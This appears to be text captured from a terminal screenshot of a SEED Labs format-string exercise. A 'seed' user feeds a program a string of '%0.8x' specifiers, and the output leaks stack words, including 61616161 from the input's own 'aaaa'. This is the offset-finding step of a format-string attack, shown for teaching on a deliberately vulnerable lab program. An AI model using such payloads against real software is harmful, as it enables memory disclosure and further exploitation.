 File Edit View Search Terminal Help 10:07 AM Seed
[06/11/2021 10:06] seed@ubuntu:~/Documents/format_string$ d1 "aaaa %0.8x %0.8x %0.8x %0.8x %0.8x %0.8x %0.8x %0.8
x %0.8x %0.8x %0.8x"
aaaa bfffec7e 000003ff b7fe765d b7e31baf b7fde5dc 00001e40 bfffeae4 bfffe88c 00000000 00000001 61616161done
[06/11/2021 10:07] seed@ubuntu:~/Documents/format_string$
ubu